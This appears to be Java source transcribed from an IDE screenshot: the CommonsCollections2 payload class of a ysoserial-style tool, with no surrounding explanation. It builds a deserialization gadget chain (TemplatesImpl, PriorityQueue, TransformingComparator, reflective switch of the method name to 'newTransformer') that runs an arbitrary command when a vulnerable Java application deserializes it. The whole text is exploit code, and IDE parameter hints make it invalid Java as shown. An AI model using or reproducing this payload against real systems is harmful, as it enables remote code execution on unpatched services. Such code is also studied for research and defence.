 public class CommonsCollections2 implements ObjectPayload<Queue<Object>> {
public Queue<Object> getObject(final String command) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command);
// mock method name until armed
final InvokerTransformer transformer = new InvokerTransformer( methodName: "toString", new Class[0], new Object[0]);
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2,new TransformingComparator(transformer));
// stub data for replacement later
queue.add(1);
queue.add(1);
// switch method called by comparator
Reflections.setFieldValue(transformer, fieldName: "iMethodName", value: "newTransformer");
// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, fieldName: "queue");
queueArray[0] = templates;
queueArray[1] = 1;
return queue;
}